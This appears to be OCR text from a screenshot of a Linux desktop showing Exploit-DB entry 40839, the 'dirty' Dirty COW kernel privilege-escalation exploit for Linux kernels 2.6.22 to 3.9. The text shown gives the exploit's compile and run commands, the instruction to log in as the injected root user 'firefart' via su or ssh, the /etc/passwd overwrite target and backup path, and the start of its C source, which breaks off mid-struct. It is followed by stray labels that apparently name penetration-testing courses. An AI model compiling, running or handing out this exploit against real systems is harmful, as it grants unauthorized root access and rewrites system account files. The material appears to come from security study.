 Applications Places Firefox ESR Aug 14 01:05 1
Linux debian 2.6.32-5 exp Linux Kernel 2.6.22 < 3.9
https://www.exploit-db.com/exploits/40839 ABP 1
//
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
//   "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
//   mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <stdlib.h>
#include <unistd.h>
#include <crypt.h>
const char *filename = "/etc/passwd";
const char *backup_filename = "/tmp/passwd.bak";
const char *salt = "firefart";
int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;
struct Userinfo {
   char *username;
   char *hash;
   int user_id;
   int group_id;
PWK
AWAE
WIFU